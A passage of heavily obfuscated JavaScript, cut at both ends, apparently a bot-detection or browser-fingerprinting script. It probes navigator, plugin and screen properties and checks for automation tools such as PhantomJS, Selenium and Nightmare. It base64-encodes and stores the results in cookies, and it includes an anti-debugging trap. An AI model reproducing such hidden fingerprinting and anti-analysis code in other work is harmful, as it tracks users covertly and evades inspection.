_0x374ad4='';continue;case'\x31\x32':_0x39b6d2=_0x4693aa[_0x9462('0x59', '\x40\x50\x31\x40')](btoa,_0x4693aa[_0x9462('0x5a', '\x5d\x39\x71\x40')](_0x4693aa[_0x9462('0x5b', '\x48\x6c\x4f\x47')](_0x4693aa[_0x9462('0x5c', '\x6e\x31\x4c\x5a')](_0x9462,_0x4693aa[_0x9462('0x5d', '\x76\x6e\x57\x6e')](_0x4629[_0x9462('0x5e', '\x70\x48\x4c\x70')],0x1),_0x4286ce[_0x9462('0x5f', '\x31\x77\x6f\x40')](0x0,0x5)),_0x9462('0x60', '\x25\x32\x30\x78'))+_0x22bf32+_0x9462('0x61', '\x63\x78\x2a\x66'),_0x374ad4));continue;case'\x31\x33':var _0x22bf32=_0x571978[_0x9462('0x62', '\x70\x31\x37\x66')]();continue;}break;}}function _0x749ff1(_0x3d10ab){var _0x1adee2=0x0;for(var _0x1d1ded=0x0;_0x4702b5[_0x9462('0x63', '\x24\x4e\x59\x5b')](_0x1d1ded,_0x3d10ab[_0x9462('0x64', '\x6d\x21\x4a\x61')]);_0x1d1ded++){_0x1adee2+=_0x3d10ab[_0x9462('0x65', '\x70\x31\x37\x66')](_0x1d1ded);}_0x46e0f8();return _0x1adee2;}function _0x407d7c(_0x2bf773,_0x5728c2,_0x46b8f3){var _0x1617e9='';if(_0x46b8f3){var _0x3200db=new _0x1b06c3[_0x9462('0x66', '\x40\x70\x34\x25')]();_0x3200db[_0x9462('0x67', '\x23\x53\x73\x57')](_0x4702b5[_0x9462('0x68', '\x25\x7a\x6a\x57')](_0x3200db[_0x9462('0x69', '\x25\x7a\x6a\x57')](),_0x4702b5[_0x9462('0x6a', '\x5e\x31\x5b\x73')](_0x46b8f3,0x3e8)));var _0x1617e9=_0x4702b5[_0x9462('0x6b', '\x5e\x31\x5b\x73')](_0x9462('0x6c', '\x6f\x58\x50\x32'),_0x3200db[_0x9462('0x6d', '\x5d\x39\x71\x40')]());}_0x5d6c77[_0x9462('0x6e', '\x75\x66\x71\x35')]=_0x4702b5[_0x9462('0x6f', '\x32\x5e\x66\x42')](_0x4702b5[_0x9462('0x70', '\x57\x52\x4b\x58')](_0x4702b5[_0x9462('0x71', '\x76\x24\x6f\x78')](_0x2bf773,'\x3d')+_0x5728c2,_0x1617e9),_0x9462('0x72', '\x24\x4e\x59\x5b'));}function _0x127436(){function _0x554d41(_0x46cf61){if(_0x4702b5[_0x9462('0x73', '\x55\x73\x6a\x51')]('',_0x4702b5[_0x9462('0x74', '\x48\x6c\x4f\x47')](_0x46cf61,_0x46cf61))[_0x9462('0x5e', '\x70\x48\x4c\x70')]!==0x1||_0x4702b5[_0x9462('0x75', '\x54\x5e\x6f\x75')](_0x4702b5[_0x9462('0x76', '\x74\x43\x35\x41')](_0x46cf61,0x14),0x0)){(function(){}[_0x9462('0x77', '\x66\x69\x73\x5b')](_0x9462('0x78', '\x63\x78\x2a\x66'))());}else{(function(){}[_0x9462('0x79', '\x24\x34\x6a\x72')](_0x9462('0x7a', '\x5b\x39\x72\x2a'))());}return _0x4702b5[_0x9462('0x7b', '\x48\x56\x78\x6a')](_0x554d41,++_0x46cf61);}try{return _0x4702b5[_0x9462('0x7c', '\x76\x24\x6f\x78')](_0x554d41,0x0);}catch(_0x5edfdc){}};function _0x46e0f8(){if(_0x4702b5[_0x9462('0x7d', '\x58\x6d\x39\x28')](_0x4702b5[_0x9462('0x7e', '\x53\x32\x4b\x31')](new _0x1b06c3[_0x9462('0x7f', '\x24\x34\x6a\x72')]()[_0x9462('0xa', '\x63\x78\x2a\x66')](),_0x48bd00),0x1f4)){_0x127436();}}function _0x2d75c4(_0x55443a){var _0xe16699='';var _0x5a0815=_0x9462('0x80', '\x57\x52\x4b\x58');var _0x2af6b4='';var _0x3dba4a='';for(var _0x2650cc=0x0;_0x4702b5[_0x9462('0x81', '\x70\x31\x37\x66')](_0x2650cc,0x6);_0x2650cc++){_0x2af6b4+=_0x5a0815[_0x2650cc];}for(var _0x90d29e=0x6;_0x90d29e<_0x5a0815[_0x9462('0x82', '\x26\x54\x77\x68')];_0x90d29e++){_0x3dba4a+=_0x5a0815[_0x90d29e];}var _0x5dfffd=new Array();for(var _0x358db6=0x0;_0x358db6<_0x55443a[_0x9462('0x83', '\x5d\x39\x71\x40')];_0x358db6++){var _0x32dde4=_0x55443a[_0x358db6][0x0];var _0x51221a=_0x55443a[_0x358db6][0x2];switch(_0x55443a[_0x358db6][0x1]){case _0x9462('0x84', '\x5d\x39\x71\x40'):try{if(typeof _0x4702b5[_0x9462('0x85', '\x76\x24\x6f\x78')](_0x51221a)!==_0x9462('0x86', '\x5e\x31\x5b\x73')){_0x5dfffd[_0x5dfffd[_0x9462('0x58', '\x68\x38\x38\x42')]]=_0x4702b5[_0x9462('0x87', '\x75\x66\x71\x35')](_0x3279c1,_0x4702b5[_0x9462('0x88', '\x48\x6c\x4f\x47')](_0x32dde4,_0x9462('0x89', '\x25\x32\x30\x78')));}else{_0x5dfffd[_0x5dfffd[_0x9462('0x8a', '\x4d\x77\x6d\x29')]]=_0x4702b5[_0x9462('0x8b', '\x70\x48\x4c\x70')](_0x3279c1,_0x4702b5[_0x9462('0x8c', '\x55\x73\x6a\x51')](_0x32dde4,_0x9462('0x8d', '\x48\x72\x54\x74')));}}catch(_0x2c7f36){_0x5dfffd[_0x5dfffd[_0x9462('0x30', '\x63\x78\x2a\x66')]]=_0x4702b5[_0x9462('0x8e', '\x4d\x77\x6d\x29')](_0x3279c1,_0x4702b5[_0x9462('0x8f', '\x5b\x39\x72\x2a')](_0x32dde4,_0x9462('0x90', '\x46\x70\x74\x42')));}break;case _0x9462('0x91', '\x70\x31\x37\x66'):try{try{_0xe16699=_0x51221a();if(_0x4702b5[_0x9462('0x92', '\x57\x52\x4b\x58')](typeof _0xe16699,_0x9462('0x93', '\x38\x52\x51\x57'))){_0x5dfffd[_0x5dfffd[_0x9462('0x94', '\x5b\x39\x72\x2a')]]=_0x4702b5[_0x9462('0x95', '\x6d\x21\x4a\x61')](_0x3279c1,_0x4702b5[_0x9462('0x96', '\x46\x6b\x43\x69')](_0x32dde4,_0x9462('0x97', '\x65\x69\x78\x36')));}else if(_0x4702b5[_0x9462('0x98', '\x23\x53\x73\x57')](_0xe16699,null)){_0x5dfffd[_0x5dfffd[_0x9462('0x99', '\x30\x63\x62\x23')]]=_0x4702b5[_0x9462('0x9a', '\x62\x72\x45\x48')](_0x3279c1,_0x4702b5[_0x9462('0x9b', '\x5e\x31\x5b\x73')](_0x32dde4,_0x9462('0x9c', '\x24\x70\x71\x71')));}else{_0x5dfffd[_0x5dfffd[_0x9462('0x9d', '\x24\x4e\x59\x5b')]]=_0x4702b5[_0x9462('0x9e', '\x40\x50\x31\x40')](_0x3279c1,_0x4702b5[_0x9462('0x9f', '\x24\x4e\x59\x5b')](_0x4702b5[_0x9462('0xa0', '\x57\x52\x4b\x58')](_0x32dde4,'\x3d'),_0xe16699[_0x9462('0xa1', '\x5b\x6b\x67\x75')]()));}}catch(_0x10e223){_0x5dfffd[_0x5dfffd[_0x9462('0xa2', '\x4d\x4d\x29\x54')]]=_0x4702b5[_0x9462('0xa3', '\x76\x24\x6f\x78')](_0x3279c1,_0x4702b5[_0x9462('0xa4', '\x76\x6e\x57\x6e')](_0x32dde4,_0x9462('0xa5', '\x30\x63\x62\x23')));break;}break;}catch(_0x3c28f0){_0x5dfffd[_0x5dfffd[_0x9462('0xa6', '\x57\x52\x4b\x58')]]=_0x4702b5[_0x9462('0xa7', '\x4d\x77\x6d\x29')](_0x3279c1,_0x4702b5[_0x9462('0xa8', '\x53\x32\x4b\x31')](_0x4702b5[_0x9462('0xa9', '\x58\x5b\x28\x50')](_0x32dde4,'\x3d'),_0x3c28f0));}break;case _0x9462('0xaa', '\x46\x6b\x43\x69'):try{var _0x54263d=_0x9462('0xab', '\x46\x6b\x43\x69')[_0x9462('0xac', '\x25\x32\x30\x78')]('\x7c'),_0xcf03b0=0x0;while(!![]){switch(_0x54263d[_0xcf03b0++]){case'\x30':var _0x3ede20=[];continue;case'\x31':for(var _0xfc1773=0x0;_0x4702b5[_0x9462('0xad', '\x53\x32\x4b\x31')](_0xfc1773,_0x50ce74[_0x9462('0xae', '\x6f\x58\x50\x32')][_0x9462('0xaf', '\x4c\x78\x2a\x57')]);_0xfc1773++){var _0x3b0ebf=_0x9462('0xb0', '\x6d\x21\x4a\x61')[_0x9462('0xb1', '\x5b\x39\x72\x2a')]('\x7c'),_0x4d093b=0x0;while(!![]){switch(_0x3b0ebf[_0x4d093b++]){case'\x30':var _0x5cb0a4=_0x9462('0xb2', '\x31\x77\x6f\x40');continue;case'\x31':if(typeof _0x573dba===_0x9462('0xb3', '\x61\x48\x5a\x5b')){_0x5cb0a4=_0x9462('0xb4', '\x6f\x58\x50\x32');}else if(_0x4702b5[_0x9462('0xb5', '\x58\x5b\x28\x50')](_0x573dba[_0x9462('0xb6', '\x25\x7a\x6a\x57')]('\x2e')[_0x9462('0x83', '\x5d\x39\x71\x40')],0x1)){_0x5cb0a4=_0x573dba[_0x9462('0xb7', '\x74\x43\x35\x41')]('\x2e')[_0x9462('0xb8', '\x5e\x31\x5b\x73')]();}continue;case'\x32':if(_0x4702b5[_0x9462('0xb9', '\x4d\x4d\x29\x54')](typeof _0x50ce74[_0x9462('0xba', '\x48\x72\x54\x74')][_0xfc1773],_0x9462('0xbb', '\x76\x24\x6f\x78'))){_0x5dfffd[_0x5dfffd[_0x9462('0xbc', '\x29\x51\x74\x62')]]=_0x4702b5[_0x9462('0xbd', '\x5e\x31\x5b\x73')](_0x3279c1,_0x9462('0xbe', '\x45\x73\x4e\x51'));break;}continue;case'\x33':var _0x573dba=_0x50ce74[_0x9462('0xbf', '\x40\x70\x34\x25')][_0xfc1773][_0x9462('0xc0', '\x6e\x31\x4c\x5a')];continue;case'\x34':if(_0x4702b5[_0x9462('0xc1', '\x46\x70\x74\x42')](_0x3ede20[_0x9462('0xc2', '\x70\x48\x4c\x70')](_0x5cb0a4),0x0)){_0x3ede20[_0x9462('0xc3', '\x25\x7a\x6a\x57')](_0x5cb0a4);}continue;}break;}}continue;case'\x32':try{var _0x5a6b41=_0x50ce74[_0x9462('0xc4', '\x74\x43\x35\x41')][_0x9462('0xc5', '\x5b\x6b\x67\x75')];if(_0x4702b5[_0x9462('0xc6', '\x75\x66\x71\x35')](_0x5a6b41,0x0)||_0x4702b5[_0x9462('0xc7', '\x24\x4e\x59\x5b')](_0x5a6b41,null)){_0x5dfffd[_0x5dfffd[_0x9462('0x64', '\x6d\x21\x4a\x61')]]=_0x4702b5[_0x9462('0xc8', '\x29\x51\x74\x62')](_0x3279c1,_0x9462('0xc9', '\x55\x73\x6a\x51'));break;}}catch(_0x42ca3f){_0x5dfffd[_0x5dfffd[_0x9462('0x8a', '\x4d\x77\x6d\x29')]]=_0x4702b5[_0x9462('0xca', '\x74\x43\x35\x41')](_0x3279c1,_0x9462('0xcb', '\x61\x48\x5a\x5b'));break;}continue;case'\x33':for(var _0xfc1773=0x0;_0x4702b5[_0x9462('0xcc', '\x6f\x58\x50\x32')](_0xfc1773,_0x3ede20[_0x9462('0xcd', '\x48\x6c\x4f\x47')]);_0xfc1773++){_0x5dfffd[_0x5dfffd[_0x9462('0x58', '\x68\x38\x38\x42')]]=_0x4702b5[_0x9462('0xca', '\x74\x43\x35\x41')](_0x3279c1,_0x4702b5[_0x9462('0xce', '\x61\x48\x5a\x5b')](_0x9462('0xcf', '\x46\x6b\x43\x69'),_0x3ede20[_0xfc1773]));}continue;case'\x34':try{_0xfc1773=_0x3ede20[_0x9462('0xd0', '\x48\x72\x54\x74')]('\x69');}catch(_0x36b0aa){_0x5dfffd[_0x5dfffd[_0x9462('0x3f', '\x32\x33\x62\x62')]]=_0x3279c1(_0x9462('0xd1', '\x74\x43\x35\x41'));break;}continue;}break;}}catch(_0x4638bf){_0x5dfffd[_0x5dfffd[_0x9462('0xd2', '\x53\x32\x4b\x31')]]=_0x3279c1(_0x4702b5[_0x9462('0xd3', '\x55\x73\x6a\x51')](_0x9462('0xd4', '\x68\x38\x38\x42'),_0x4638bf));}break;case _0x9462('0xd5', '\x48\x6c\x4f\x47'):if(_0x4702b5[_0x9462('0xd6', '\x65\x69\x78\x36')](_0x32dde4,_0x9462('0xd7', '\x5b\x39\x72\x2a'))){try{var _0x327294='';var _0x170971=navigator[_0x9462('0xd8', '\x6e\x31\x4c\x5a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9462('0xd9', '\x57\x52\x4b\x58')](_0x170971)){_0x327294=_0x9462('0xda', '\x25\x32\x30\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9462('0xdb', '\x5e\x31\x5b\x73')](_0x170971)){_0x327294=_0x9462('0xdc', '\x31\x77\x6f\x40');}else{_0x327294=_0x9462('0xdd', '\x45\x73\x4e\x51');}_0x5dfffd[_0x5dfffd[_0x9462('0x8a', '\x4d\x77\x6d\x29')]]=_0x4702b5[_0x9462('0xde', '\x32\x5e\x66\x42')](_0x3279c1,_0x4702b5[_0x9462('0xdf', '\x54\x5e\x6f\x75')](_0x32dde4,'\x3d')+_0x327294);}catch(_0x2e0fb5){_0x5dfffd[_0x5dfffd[_0x9462('0xe0', '\x48\x56\x78\x6a')]]=_0x3279c1(_0x4702b5[_0x9462('0xe1', '\x58\x6d\x39\x28')](_0x32dde4,_0x9462('0xe2', '\x66\x69\x73\x5b'))+_0x2e0fb5[_0x9462('0xe3', '\x30\x63\x62\x23')]());}}break;}_0x4702b5[_0x9462('0xe4', '\x53\x32\x4b\x31')](_0x46e0f8);}return _0x5dfffd[_0x9462('0xe5', '\x30\x63\x62\x23')]();}var _0x2387fb=[[_0x9462('0xe6', '\x62\x72\x45\x48'),_0x9462('0xe7', '\x68\x38\x38\x42'),function(){return navigator;}],[_0x9462('0xe8', '\x58\x5b\x28\x50'),_0x9462('0xe9', '\x6f\x58\x50\x32'),function(){return navigator[_0x9462('0xea', '\x40\x50\x31\x40')];}],[_0x9462('0xeb', '\x76\x24\x6f\x78'),_0x9462('0xec', '\x63\x78\x2a\x66'),function(){return navigator[_0x9462('0xed', '\x24\x4e\x59\x5b')];}],[_0x9462('0xee', '\x48\x56\x78\x6a'),_0x9462('0xef', '\x68\x38\x38\x42'),function(){return _0x4702b5[_0x9462('0xf0', '\x32\x5e\x66\x42')](navigator[_0x9462('0xf1', '\x76\x24\x6f\x78')][_0x9462('0xf2', '\x45\x73\x4e\x51')],0x0);}],[_0x9462('0xf3', '\x29\x51\x74\x62'),_0x9462('0xf4', '\x5e\x31\x5b\x73'),function(){return navigator[_0x9462('0xf5', '\x74\x43\x35\x41')];}],[_0x9462('0xf6', '\x4c\x78\x2a\x57'),_0x9462('0xf7', '\x48\x72\x54\x74'),function(){return navigator[_0x9462('0xf8', '\x5b\x39\x72\x2a')];}],[_0x9462('0xf9', '\x58\x6d\x39\x28'),_0x9462('0xfa', '\x65\x69\x78\x36'),function(){}],[_0x9462('0xfb', '\x57\x52\x4b\x58'),_0x9462('0xfc', '\x64\x71\x68\x65'),function(){var _0x1cb0cb=ActiveXObject;return _0x1cb0cb;}],[_0x9462('0xfd', '\x30\x63\x62\x23'),_0x9462('0xfe', '\x53\x32\x4b\x31'),function(){var _0x3f8c97=webkitURL;return _0x3f8c97;}],[_0x9462('0xff', '\x55\x73\x6a\x51'),_0x9462('0x100', '\x48\x6c\x4f\x47'),function(){var _0x22d48f=_phantom;return _0x22d48f;}],[_0x9462('0x101', '\x6f\x58\x50\x32'),_0x9462('0xe7', '\x68\x38\x38\x42'),function(){var _0x4333bd=callPhantom;return _0x4333bd;}],[_0x9462('0x102', '\x48\x56\x78\x6a'),_0x9462('0x103', '\x46\x70\x74\x42'),function(){var _0x419fc2=chrome;return _0x419fc2;}],[_0x9462('0x104', '\x63\x78\x2a\x66'),_0x9462('0x105', '\x55\x73\x6a\x51'),function(){var _0x126497=yandex;return _0x126497;}],[_0x9462('0x106', '\x24\x4e\x59\x5b'),_0x9462('0x107', '\x30\x63\x62\x23'),function(){var _0x6f792d=opera;return _0x6f792d;}],[_0x9462('0x108', '\x25\x32\x30\x78'),_0x9462('0x109', '\x58\x6d\x39\x28'),function(){var _0x5dcd61=opr;return _0x5dcd61;}],[_0x9462('0x10a', '\x5e\x31\x5b\x73'),_0x9462('0x10b', '\x70\x48\x4c\x70'),function(){var _0x26f3fb=safari;return _0x26f3fb;}],[_0x9462('0x10c', '\x4c\x78\x2a\x57'),_0x9462('0x10d', '\x76\x24\x6f\x78'),function(){var _0x499f58=awesomium;return _0x499f58;}],[_0x9462('0x10e', '\x5d\x39\x71\x40'),_0x9462('0x84', '\x5d\x39\x71\x40'),function(){var _0x415ccd=puffinDevice;return _0x415ccd;}],[_0x9462('0x10f', '\x40\x50\x31\x40'),_0x9462('0x110', '\x24\x4e\x59\x5b'),function(){var _0x2cc220=__nightmare;return _0x2cc220;}],[_0x9462('0x111', '\x25\x7a\x6a\x57'),_0x9462('0x112', '\x48\x56\x78\x6a'),function(){var _0x2c882c=domAutomation;return _0x2c882c;}],[_0x9462('0x113', '\x5d\x39\x71\x40'),_0x9462('0x114', '\x66\x69\x73\x5b'),function(){var _0x492f49=domAutomationController;return _0x492f49;}],[_0x9462('0x115', '\x74\x43\x35\x41'),_0x9462('0x109', '\x58\x6d\x39\x28'),function(){var _0x16a81c=_Selenium_IDE_Recorder;return _0x16a81c;}],[_0x9462('0x116', '\x5b\x39\x72\x2a'),_0x9462('0x100', '\x48\x6c\x4f\x47'),function(){return document[_0x9462('0x117', '\x76\x6e\x57\x6e')];}],[_0x9462('0x118', '\x66\x69\x73\x5b'),_0x9462('0x119', '\x5b\x39\x72\x2a'),function(){return document[_0x9462('0x11a', '\x58\x6d\x39\x28')];}],[_0x9462('0x11b', '\x40\x70\x34\x25'),_0x9462('0x11c', '\x6e\x31\x4c\x5a'),function(){return process[_0x9462('0x11d', '\x54\x5e\x6f\x75')];}],[_0x9462('0x11e', '\x64\x71\x68\x65'),_0x9462('0x11f', '\x48\x72\x54\x74'),function(){return global[_0x9462('0x120', '\x58\x5b\x28\x50')];}],[_0x9462('0x121', '\x40\x50\x31\x40'),_0x9462('0x122', '\x32\x5e\x66\x42'),function(){return global[_0x9462('0x123', '\x46\x70\x74\x42')];}],[_0x9462('0x124', '\x46\x70\x74\x42'),_0x9462('0x125', '\x61\x48\x5a\x5b'),function(){return WebAssembly;}],[_0x9462('0x126', '\x76\x6e\x57\x6e'),_0x9462('0x127', '\x54\x5e\x6f\x75'),function(){return _0x4702b5[_0x9462('0x128', '\x76\x6e\x57\x6e')](require,'\x66\x73');}],[_0x9462('0x129', '\x25\x7a\x6a\x57'),_0x9462('0x12a', '\x6e\x31\x4c\x5a'),function(){return _0x4702b5[_0x9462('0xf0', '\x32\x5e\x66\x42')](globalThis,global);}],[_0x9462('0x12b', '\x5d\x39\x71\x40'),_0x9462('0x12c', '\x64\x71\x68\x65'),function(){return window[_0x9462('0x12d', '\x53\x32\x4b\x31')]();}],[_0x9462('0x12e', '\x62\x72\x45\x48'),_0x9462('0xe7', '\x68\x38\x38\x42'),function(){return navigator[_0x9462('0x12f', '\x76\x6e\x57\x6e')];}],[_0x9462('0x130', '\x46\x70\x74\x42'),_0x9462('0x119', '\x5b\x39\x72\x2a'),function(){return navigator[_0x9462('0x131', '\x25\x7a\x6a\x57')];}],[_0x9462('0x132', '\x5e\x31\x5b\x73'),_0x9462('0x103', '\x46\x70\x74\x42'),function(){return navigator[_0x9462('0x133', '\x46\x6b\x43\x69')];}],[_0x9462('0x134', '\x74\x43\x35\x41'),_0x9462('0x135', '\x65\x69\x78\x36'),function(){return _0x4702b5[_0x9462('0x136', '\x32\x33\x62\x62')](navigator[_0x9462('0x137', '\x26\x54\x77\x68')],'\x43');}],[_0x9462('0x138', '\x29\x51\x74\x62'),_0x9462('0x139', '\x26\x54\x77\x68'),function(){window[_0x9462('0x13a', '\x31\x77\x6f\x40')]=Object[_0x9462('0x13b', '\x24\x34\x6a\x72')](window);return window[_0x9462('0x13c', '\x6d\x21\x4a\x61')][_0x9462('0xcd', '\x48\x6c\x4f\x47')];}],[_0x9462('0x13d', '\x53\x32\x4b\x31'),_0x9462('0x13e', '\x46\x6b\x43\x69'),function(){return _0x4702b5[_0x9462('0x13f', '\x26\x54\x77\x68')](window[_0x9462('0x140', '\x29\x51\x74\x62')],0x0);}],[_0x9462('0x141', '\x61\x48\x5a\x5b'),_0x9462('0x142', '\x25\x7a\x6a\x57'),function(){return _0x4702b5[_0x9462('0x143', '\x4c\x78\x2a\x57')](window[_0x9462('0x144', '\x4c\x78\x2a\x57')],0x0);}],[_0x9462('0x145', '\x74\x43\x35\x41'),_0x9462('0xfc', '\x64\x71\x68\x65'),function(){return window[_0x9462('0x146', '\x66\x69\x73\x5b')];}],[_0x9462('0x147', '\x24\x70\x71\x71'),_0x9462('0x139', '\x26\x54\x77\x68'),function(){return window[_0x9462('0x148', '\x46\x70\x74\x42')][_0x9462('0x149', '\x4d\x77\x6d\x29')]();}],[_0x9462('0x14a', '\x63\x78\x2a\x66'),_0x9462('0x14b', '\x53\x32\x4b\x31'),function(){return _0x4702b5[_0x9462('0x14c', '\x48\x6c\x4f\x47')](Boolean,_0x4702b5[_0x9462('0x14d', '\x6d\x21\x4a\x61')](typeof process,_0x9462('0x14e', '\x4c\x78\x2a\x57'))&&process[_0x9462('0x14f', '\x48\x72\x54\x74')]&&process[_0x9462('0x150', '\x26\x54\x77\x68')][_0x9462('0x151', '\x76\x24\x6f\x78')]);}],[_0x9462('0x152', '\x40\x50\x31\x40'),_0x9462('0x153', '\x5b\x39\x72\x2a'),function(){return document[_0x9462('0x154', '\x70\x31\x37\x66')];}],[_0x9462('0x155', '\x24\x34\x6a\x72'),_0x9462('0x156', '\x4c\x78\x2a\x57'),function(){return eval[_0x9462('0x157', '\x48\x6c\x4f\x47')]()[_0x9462('0x158', '\x76\x6e\x57\x6e')];}],[_0x9462('0x159', '\x65\x69\x78\x36'),_0x9462('0x15a', '\x54\x5e\x6f\x75'),function(){return navigator[_0x9462('0x15b', '\x45\x73\x4e\x51')][_0x9462('0x15c', '\x58\x6d\x39\x28')];}],[_0x9462('0x15d', '\x48\x56\x78\x6a'),_0x9462('0x15e', '\x65\x69\x78\x36'),function(){return deviceType;}],[_0x9462('0x15f', '\x74\x43\x35\x41'),_0x9462('0x160', '\x38\x52\x51\x57'),function(){return screen[_0x9462('0x161', '\x70\x48\x4c\x70')];}],[_0x9462('0x162', '\x25\x32\x30\x78'),_0x9462('0x163', '\x48\x6c\x4f\x47'),function(){return screen[_0x9462('0x164', '\x70\x31\x37\x66')];}],[_0x9462('0x165', '\x5e\x31\x5b\x73'),_0x9462('0x166', '\x45\x73\x4e\x51'),function(){var _0x140bc1=eoapi;return _0x140bc1;}],[_0x9462('0x167', '\x25\x32\x30\x78'),_0x9462('0x110', '\x24\x4e\x59\x5b'),function(){var _0x3159ef=eoapi_VerifyThis;return _0x3159ef;}],[_0x9462('0x168', '\x76\x6e\x57\x6e'),_0x9462('0x11c', '\x6e\x31\x4c\x5a'),function(){var _0x1dc088=eoapi_extInvoke;return _0x1dc088;}],[_0x9462('0x169', '\x31\x77\x6f\x40'),_0x9462('0x122', '\x32\x5e\x66\x42'),function(){var _0x5bff34=eoWebBrowserDispatcher;return _0x5bff34;}],[_0x9462('0x16a', '\x48\x72\x54\x74'),_0x9462('0x16b', '\x26\x54\x77\x68'),function(){return window[_0x9462('0x16c', '\x24\x34\x6a\x72')];}],[_0x9462('0x16d', '\x26\x54\x77\x68'),_0x9462('0x16e', '\x74\x43\x35\x41'),function(){return _0x4702b5[_0x9462('0x16f', '\x31\x77\x6f\x40')](navigator[_0x9462('0x170', '\x30\x63\x62\x23')][_0x9462('0x171', '\x62\x72\x45\x48')],0x2);}],[_0x9462('0x172', '\x48\x72\x54\x74'),_0x9462('0xf7', '\x48\x72\x54\x74'),function(){return _0x4702b5[_0x9462('0x173', '\x6e\x31\x4c\x5a')](navigator[_0x9462('0x174', '\x32\x5e\x66\x42')][_0x9462('0x4c', '\x23\x53\x73\x57')],0x2);}],[_0x9462('0x175', '\x61\x48\x5a\x5b'),_0x9462('0x107', '\x30\x63\x62\x23'),function(){return window[_0x9462('0x176', '\x74\x43\x35\x41')];}],[_0x9462('0x177', '\x6e\x31\x4c\x5a'),_0x9462('0x13e', '\x46\x6b\x43\x69'),function(){return navigator[_0x9462('0x178', '\x6d\x21\x4a\x61')][_0x9462('0x179', '\x75\x66\x71\x35')][0x0][_0x9462('0x17a', '\x70\x31\x37\x66')];}],[_0x9462('0x17b', '\x64\x71\x68\x65'),_0x9462('0x17c', '\x40\x70\x34\x25'),function(){return navigator[_0x9462('0x17d', '\x54\x5e\x6f\x75')][_0x9462('0x17e', '\x31\x77\x6f\x40')][0x1][_0x9462('0x17f', '\x32\x33\x62\x62')];}],[_0x9462('0x180', '\x55\x73\x6a\x51'),_0x9462('0x139', '\x26\x54\x77\x68'),function(){return navigator[_0x9462('0x181', '\x4c\x78\x2a\x57')][_0x9462('0x182', '\x4d\x77\x6d\x29')][0x2][_0x9462('0x183', '\x25\x7a\x6a\x57')];}],[_0x9462('0x184', '\x6d\x21\x4a\x61'),_0x9462('0x185', '\x74\x43\x35\x41'),function(){return navigator[_0x9462('0x186', '\x5b\x39\x72\x2a')][_0x9462('0x187', '\x62\x72\x45\x48')];}],[_0x9462('0x188', '\x25\x32\x30\x78'),_0x9462('0x114', '\x66\x69\x73\x5b'),function(){return navigator[_0x9462('0x189', '\x4d\x77\x6d\x29')];}],[_0x9462('0x18a', '\x32\x33\x62\x62'),_0x9462('0xec', '\x63\x78\x2a\x66'),function(){return navigator[_0x9462('0x18b', '\x25\x7a\x6a\x57')][_0x9462('0x18c', '\x40\x50\x31\x40')];}],[_0x9462('0x18d', '\x4c\x78\x2a\x57'),_0x9462('0x12a', '\x6e\x31\x4c\x5a'),function(){return navigator[_0x9462('0x18e', '\x48\x72\x54\x74')][_0x9462('0x18f', '\x45\x73\x4e\x51')];}]];try{var _0x39231d=_0x9462('0x190', '\x61\x48\x5a\x5b')[_0x9462('0x191', '\x5b\x6b\x67\x75')]('\x7c'),_0x48517a=0x0;while(!![]){switch(_0x39231d[_0x48517a++]){case'\x30':while(--_0x1b2b22){_0x141a5b=_0x4702b5[_0x9462('0x192', '\x63\x78\x2a\x66')](_0x141a5b[_0x9462('0x193', '\x4c\x78\x2a\x57')](0x1),_0x141a5b[0x0]);}continue;case'\x31':if(_0x4e7011){_0x2387fb[_0x9462('0x194', '\x5b\x6b\x67\x75')]([_0x4e7011,_0x9462('0x195', '\x62\x72\x45\x48')]);_0x4702b5[_0x9462('0x196', '\x66\x69\x73\x5b')](_0x3f53b6,_0x4702b5[_0x9462('0x197', '\x68\x38\x38\x42')](_0x2d75c4,_0x2387fb));}continue;case'\x32':_0x5d6c77[_0x9462('0x198', '\x58\x6d\x39\x28')](_0x9462('0x199', '\x48\x56\x78\x6a'))[_0x9462('0x19a', '\x32\x33\x62\x62')]=_0x4702b5[_0x9462('0x19b', '\x31\x77\x6f\x40')](_0x9462('0x19c', '\x32\x5e\x66\x42'),_0x1b06c3[_0x9462('0x19d', '\x65\x69\x78\x36')][_0x9462('0x19e', '\x4d\x77\x6d\x29')]());continue;case'\x33':var _0x1b2b22=_0x4702b5[_0x9462('0x19f', '\x5e\x31\x5b\x73')](_0x263c9f[_0x9462('0x1a0', '\x55\x73\x6a\x51')],0x2);continue;case'\x34':var _0x263c9f=_0x9462('0x1a1', '\x66\x69\x73\x5b');continue;case'\x35':_0x3f53b6(_0x2d75c4(_0x2387fb));continue;case'\x36':var _0x141a5b=_0x263c9f;continue;case'\x37':if(!_0x1b06c3[_0x9462('0x1a2', '\x46\x70\x74\x42')])_0x1b06c3[_0x9462('0x1a3', '\x48\x56\x78\x6a')]=_0x15a58d;continue;case'\x38':var _0x3fcf55=0x4;continue;case'\x39':_0x2387fb[_0x9462('0x1a4', '\x5d\x39\x71\x40')]([_0x4702b5[_0x9462('0x1a5', '\x57\x52\x4b\x58')]('\x27',_0x34e1ba)+'\x27'+_0x9462('0x1a6', '\x5b\x6b\x67\x75'),_0x9462('0x153', '\x5b\x39\x72\x2a'),function(){return _0x34e1ba[_0x9462('0x1a7', '\x5b\x39\x72\x2a')]();}]);continue;case'\x31\x30':while(--_0x3fcf55){_0x263c9f=_0x4702b5[_0x9462('0x1a8', '\x48\x6c\x4f\x47')](_0x263c9f[_0x9462('0x1a9', '\x74\x43\x35\x41')](0x1),_0x263c9f[0x0]);}continue;case'\x31\x31':if(_0x21425e){try{_0x57ae37[_0x9462('0x1aa', '\x70\x31\x37\x66')]=_0x4702b5[_0x9462('0x1ab', '\x48\x56\x78\x6a')](_0x4174f1,_0x21425e);}catch(_0x46dc20){}}continue;case'\x31\x32':_0x4702b5[_0x9462('0x1ac', '\x57\x52\x4b\x58')](_0x46e0f8);continue;case'\x31\x33':var _0x34e1ba=_0x9462('0x1ad', '\x6f\x58\x50\x32');continue;}break;}}catch(_0x5afac1){_0x5d6c77[_0x9462('0x1ae', '\x29\x51\x74\x62')](_0x9462('0x1af', '\x5e\x31\x5b\x73'))[_0x9462('0x1b0', '\x76\x6e\x57\x6e')]=_0x4702b5[_0x9462('0x1b1', '\x46\x6b\x43\x69')](_0x9462('0x1b2', '\x40\x70\x34\x25'),_0x1b06c3[_0x9462('0x1b3', '\x53\x32\x4b\x31')](_0x5afac1[_0x9462('0x1b4', 